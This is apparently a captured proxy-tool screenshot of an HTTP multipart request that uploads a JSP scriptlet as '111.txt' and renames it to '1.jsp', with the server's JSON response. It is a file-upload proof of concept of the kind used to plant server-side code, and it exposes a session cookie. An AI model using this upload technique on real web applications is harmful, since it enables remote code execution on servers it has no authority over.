 Request
Pretty Raw Hex U2C \n
1
2
3 Cookie: screen-with=1676; JSESSIONID=0C6918D297EB1AC5BD34CCDC4E85C61F
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
5 Content-Length: 311
6
7 ------WebKitFormBoundary7MA4YWxkTrZu0gW
8 Content-Disposition: form-data; name="file"; filename="111.txt"
9 Content-Type: text/plain
10
11 <%
12 out.println("Hello World");
13 %>
14 ------WebKitFormBoundary7MA4YWxkTrZu0gW
15 Content-Disposition: form-data; name="srcname";
16
17 1.jsp
18 ------WebKitFormBoundary7MA4YWxkTrZu0gW--
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 127
4 Date: Mon, 28 Apr 2025 09:07:44 GMT
5
6 {"msg":"窗口上传附件异常","tgtname":"_
0.jsp","msgid":-1,"filesize":35,"treejson":""}